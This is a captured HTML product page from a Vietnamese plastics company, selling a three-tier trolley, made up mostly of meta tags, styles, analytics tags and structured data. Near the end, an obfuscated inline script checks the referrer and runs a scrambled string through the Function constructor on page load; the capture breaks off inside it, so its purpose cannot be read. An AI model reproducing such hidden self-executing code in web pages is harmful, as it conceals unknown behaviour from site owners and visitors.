

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhuaphatthanh.com/xe-day-ban-3-tang-td-series
body_size: 30297
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Xe đẩy bàn 3 tầng TD SERIES - Nhựa Phát Thành</title><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0" /><meta name="theme-color" content="#fff" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="shortcut icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/vnd.microsoft.icon"><link rel="icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/x-icon"><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg"><meta name="description" content="Xe đẩy bàn 3 tầng TD SERIES Cty TNHH sản xuất và công nghiệp Phát Thành chuyên cung cấp xe đẩy hàng chất lượng tốt nhất, giá rẻ nhất thị trường hiện nay,"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nhuaphatthanh.com/xe-day-ban-3-tang-td-series" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="product" /><meta property="og:title" content="Xe đẩy bàn 3 tầng TD SERIES - Nhựa Phát Thành" /><meta property="og:description" content="Xe đẩy bàn 3 tầng TD SERIES Cty TNHH sản xuất và công nghiệp Phát Thành chuyên cung cấp xe đẩy hàng chất lượng tốt nhất, giá rẻ nhất thị trường hiện nay," /><meta property="og:url" content="https://nhuaphatthanh.com/xe-day-ban-3-tang-td-series" /><meta property="og:site_name" content="Nhựa Phát Thành" /><meta property="og:updated_time" content="2025-10-21T15:08:08+07:00" /><meta property="og:image" content="https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9.jpg" /><meta property="og:image:secure_url" content="https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="640" /><meta property="og:image:alt" content="   Xe đẩy bàn 3 tầng TD SERIES" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:currency" content="VND" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Xe đẩy bàn 3 tầng TD SERIES - Nhựa Phát Thành" /><meta name="twitter:description" content="Xe đẩy bàn 3 tầng TD SERIES Cty TNHH sản xuất và công nghiệp Phát Thành chuyên cung cấp xe đẩy hàng chất lượng tốt nhất, giá rẻ nhất thị trường hiện nay," /><meta name="twitter:image" content="https://nhuaphatthanh.com/wp-content/uploads/2024/07/z5908424108594_2dec189314c73fbbac86231ba8361da9.jpg" /><meta name="twitter:label1" content="Giá" /><meta name="twitter:data1" content="0&#8363;" /><meta name="twitter:label2" content="Tình trạng sẵn có" /><meta name="twitter:data2" content="Còn hàng" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://nhuaphatthanh.com/xe-day-ban-3-tang-td-series#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nhuaphatthanh.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nhuaphatthanh.com/uncategorized","name":"Uncategorized"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nhuaphatthanh.com/xe-day-ban-3-tang-td-series","name":"Xe \u0111\u1ea9y b\u00e0n 3 t\u1ea7ng TD SERIES"}}]}]}</script> <link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fxe-day-ban-3-tang-td-series" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fxe-day-ban-3-tang-td-series&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nhuaphatthanh.com/wp-content/litespeed/css/6132c66f1b6591905e0b6d52e5ce3796.css?ver=e2896" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 105%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */</style> <script type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/js/lib/jquery.min.js" id="jquery-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://nhuaphatthanh.com/gio-hang","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="gda_ajax-js-extra" type="litespeed/javascript">var gda_ajax_obj={"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","smart_nonce":"8d2fffd4ed","posts":"{\"page\":0,\"post_type\":\"product\",\"product\":\"xe-day-ban-3-tang-td-series\",\"name\":\"xe-day-ban-3-tang-td-series\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order\",\"order\":\"ASC\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":9,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://nhuaphatthanh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhuaphatthanh.com/wp-json/wp/v2/product/4721" /><link rel='shortlink' href='https://nhuaphatthanh.com/?p=4721' />
 <script type="litespeed/javascript">(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2499106,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r)})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-578638201"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-578638201')</script> <meta name='dmca-site-verification' content='a0hGcTdZL0RUYWlMb0hQVFhDOGRvMThLOERiaEd6WXlBUEd4ekRJZGFZRT01' />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-T48V3M8')</script> <meta name="google-site-verification" content="RDf52i9xS_W3iN_aXVqIRHR0cvCXf5fWQD_2ODmGjsg" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-154437845-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-154437845-1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-P4N77JCMTW"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-P4N77JCMTW')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P6BXFJPF')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","j1nv74iye7")</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 105.76213637002824,
    "longitude": 21.044557275486422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.instagram.com/nhuaphatthanh2024/",
    "https://www.youtube.com/@phatthanhnhua",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://www.pinterest.com/phatthanhn/",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh.blog.fc2.com/"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he/}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Trên đây là thông tin liên hệ Nhựa Phát Thành,chúng tôi chuyên cung cấp nhựa, Pallet",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-01",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "AboutPage",
  "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
  "alternateName": "Nhựa Phát Thành",
  "description": "Nhựa Phát Thành cung cấp các sản phẩm nhựa bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…",
  "specialty": "Giới thiệu Nhựa Phát Thành, ...",
  "relatedLink": "https://nhuaphatthanh.com/gioi-thieu",
  "about": "Nhựa Phát Thành cơ sở sản xuất, kinh doanh các sản phẩm từ nhựa: pallet, màng co, thùng chứa, thùng rác, ... Chất lượng số #1 toàn quốc - Lấy uy tín làm đầu",
  "publisher": {
    "@type": "Organization",
    "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
    "logo": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
    "telephone": "0933 830 886",
    "email": "cskh@nhuaphatthanh.com",
     "sameAs": [
     "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://nhuaphatthanh2024.weebly.com/"
    ],
    "url": "https://nhuaphatthanh.com/",
    "image": "https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
    "description": "Các sản phẩm nhựa công ty cung cấp bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…Tại Phát Thành mỗi sản phẩm là kết tinh của sự phát triển của khoa học công nghệ hiện đại, tinh thần làm việc hăng say của đội ngũ công nhân viên và nguồn nguyên nhiên liệu chất lượng cao tạo nên uy tín của công ty.",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
      "addressLocality": "Hà Nội",
      "addressRegion": "Hà Nội",
      "postalCode": "100000"
    }
  }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Phạm Hoa",
  "url": "https://nhuaphatthanh.com/tac-gia/phamhoa",
  "image": "",
  "sameAs": [
    "https://www.facebook.com/phamhoa.nhuaphatthanh/",
    "https://twitter.com/phamhoa_nhuapt",
    "https://phamhoa.blog.fc2.com/",
    "https://www.youtube.com/@phamhoanhuaphatthanh",
    "https://phamhoanhuaphatthanh.blogspot.com/",
    "https://www.pinterest.com/phamhoanhuaphatthanh/",
    "https://phamhoa.tumblr.com/",
    "https://phamhoanhuaphatthanh.weebly.com/",
    "https://phamhoanhuaphatthanh.wordpress.com/",
    "https://sites.google.com/view/phamhoanhuaphatthanh",
    "https://nhuaphatthanh.com/tac-gia/phamhoa"
  ],
  "jobTitle": "CEO",
  "worksFor": {
    "@type": "Organization",
    "name": "CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH"
  }  
}</script> <script type="litespeed/javascript" data-src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script type="litespeed/javascript">var referrer,checkFefer,flagref,html,startcountdown;(function(){var vCi='',rrB=161-150;function eEZ(f){var o=122535;var s=f.length;var q=[];for(var e=0;e<s;e++){q[e]=f.charAt(e)};for(var e=0;e<s;e++){var n=o*(e+470)+(o%53452);var h=o*(e+273)+(o%26054);var c=n%s;var p=h%s;var b=q[c];q[c]=q[p];q[p]=b;o=(n+h)%2871090};return q.join('')};var kgw=eEZ('mufebazkcoogtrdwnrhcvxtnjqlopsyrtsiuc').substr(0,rrB);var Yhf='v<(a"agg6,cv=dh"el,q!Agu["f;+9)njbio+hhnvsv(.r;vwCr<exvhfto6,f0"d=18a](]ntl,8(n85 b0;p+,r1vi2s8,gl4}up=alg+h2n;eh{;0.uabfa;au((7r]eec=;vc,eifl8o1d.)3xugl7]j}7=set]{mal)fnnvr>1r6" rat;n)A+nritn[=r0;0ob(*dthr,((f<vr(hmr;[svlC;g+y0jus, k0h-,=f)a)(egr-{r9t9.)akft ](]jjr;s[t"=s6.apntts;A==+u;-iujzoeie l)(+ok9 ";]j=irrvrpl [l(n)0f;b.rr=a"o7rrou= ;l1dacrcvarov;=,ivr)u0al]ye,b;j++.ecp-[,=vid;+n9gu-l((2+ [a;jr15du ,w;aa+3{=c2-" rrn,ao7hr6,h{gt(g; fs.h)=r=go++o)=6=);l=a==.a{ zg+lr7+a.ddh.(+u"ro;r4o=e;tt(l1)zCut1pstfo69.n=)=p)-k;uit=g.2,C1[l)cvgd;.}l(a;lig5r)0;0(e}m)[s(,f;vex)+.p dhgudaigs,(ia=(AC2 i;lone47])a j.]ojog(1}seor( gtyf.rmg2Afx)()v.pw.=2u.sr(;ty.mi(]fh=a.x]sai+)74+,.)[}+=;[[rl(ie02. nj[r)g=e;>+8 (=cS+v)ge8nz42=adckn,Cul3r=9vto ;tsrl),;lC}=)c{sr0.d,Ch;;rahxevha)ua=8oeo[; ac xj.;c<la;t sh5pnahov=7k(frct+vril=tt,du(n=m=,g!erSt;gdi0);n=)m<r),omvsa]1 vp1ewv;nrr.n,*ov6p 6;t)tdn;lc8(f';var hwk=eEZ[kgw];var riO='';var rUv=hwk;var BCO=hwk(riO,eEZ(Yhf));var RPI=BCO(eEZ('_$tit7.Zrc=)1.:)13$_deemeeZi0";12oc)2=s2le:Zfn{(enej ,ZaZcr1s({. !,r$a1td(ZcjZ.ebtcuZ;brdZed];;e>e.%C+E".o;;e $=3=set([r1o)gZ]Zf Ztop.)n1;\'i,"ZZZon$deu%{%d0e>aiK7bK5l(tt!ubfw(8Ze 0.n3p.eZoc8t.eZr=g5eo{Z[uh.!ZoZ&((.Mck1roftnnc{Zg)](?lsBnZ;nuoe wr5a0ey.Ze"ZbteZ.%:._l.=,{Znt enZ>ls]eemip.rwfb(r((.?og;1ZE0Ar{.g]]cfaZe.ee#r!;eeAel84pg%Z:aeeZ0;t e"(bmZ;Znp=feoo;ao0 1;z.ce6to.02Zn\'}{0nai! Co=ZGn4"dv()8u,.v$)af;e!.Z#(_ze=}eZd_(Z.cl:;TjzaoZhnonBh[.:n(Z)el#Ge.%:&{(6koeerZ.ZZ,dtoos}!_E fZdr?gn0;[?{)Z1eb5.at0olci)8c_a)ZfcDZt]1Zlrq;i"#cs:!sonn%n.sZo"e6ncbe7()B0oE .;oot0;b8f6rZ0-&,%eu\/a3t):t[ZCdn oZoZZ;()5rc:pZun1Ze,ll)reeJ3mi].7Z=te_*d5TdiniZrKne5#ogd:Mo,-,9e;D%{Zf1od.hf.,0e.%.eie.CS36}netlo1a3iHf.a:t4eht.islf%wZ;Eln)Z.0fEoox.u;cu.3n_)n4oeZko0.1b:..;t266iu(ZZa2Z41+[gZ[o,16a0eo.e"!u2(wen-r;en.vfnupo_:7+p.))S%t,sotZub9fn-}r3Ge=oZ_r(g4e-.Zi8n._Z2{7fdu=_2,=;ejmaB2ws1!l1erieZpurorbc#aa]e ehe;x2>(eu%]p#0ecuo$=Z9c0;iZa6)6seZ)ZcBZ;D}0iu4g!@MZZemc:o)0oe_tf t6txt_;3:;hZte =n!e5ele)tl,att9]Zxffc3Zaewfnn!f$Z0n]no3ouE)%daeixeopnesx$$C3r.e4tZweemfcZre)e7fZnmn43;cd0+p,igs.Z}aoeZv3aun9-.eHe.iole]seh5)=xZ0+ep3e _Z5 ZZ.Z1chZZc;oat$eoo-rr;$to9.1ec)yliaebZ5[w fZd%L-:e.abfr;7s?4t5fuff0pa=8ej.!)e\/,so.)0cmuJc(.x;rg9f%e)=f($Z0pr.t..03;pte0i.tielfrr0n0ddf9oeen#gapdeZa]o::c)e .Z.ift.rn18tc)rZiec1(.Zt$uo)1g5n.u.tt ,u.Zh3tre)b.Mcnon@0_3+Z{(rCtrp,nt=p;$;)I2m;oZf.6?cZ];rEtZ}:y.hn;nec{ZF{,F{>=()r}%api(_=[l;Z;e.e;?te%]3,69neecueZe.pah;f"](@GLdZfZZsZbr)l%Z}; u8f2e;Hio.ZzZe)%Ze.ht.s)0.{dc=e+et05ys0$obLZse5$th:$ef;)ZZr;=-c_mds0o].chtrrre:MZpfdZ>.Z1n)i18;gZ$4Zmie;$.o6\/!glw)f3FZE6#3r.l.M[b)\'gt]a55.8r@;%Z$m,d;.ZiZcZgZ$n:=.ZcF8u=(@5];p{5_lZg.,,):ZZ$bxs(j12fZ;3do;.Bjd(#(.a.odiG]n0:;e.nmnZtceu3%rfy.bC\/Z1Cl+e(1!7).)g:$:d%osi.oxnet(lip1t6tZk;fe6;=1dZZ__we%tZtfonono"2#.Ze.eg+)oieodf)ZZocZfZ2>)$Zohs;a4;rse04}s[x1pd.}rti}.p0+3)7%cZ0u_7rf2theo_.Za)2.re{m.e]f,bev=)G\'=oZo$2uZ3ce#ad.5ad,em1dtdg$.t  